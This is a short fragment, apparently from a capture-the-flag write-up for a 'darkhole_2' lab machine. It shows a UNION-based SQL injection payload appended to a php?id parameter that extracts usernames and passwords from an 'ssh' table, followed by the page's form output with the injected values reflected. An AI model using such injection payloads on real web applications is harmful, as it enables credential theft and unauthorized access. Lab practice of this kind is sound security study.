 11
php?id=2' union select 1,group_concat(user),3,4,group_concat(pass),6 from darkhole_2.ssh-- -
ge bookmarks...
Full name jehad
Email 3
Contact number fool
Address 6
SUBMIT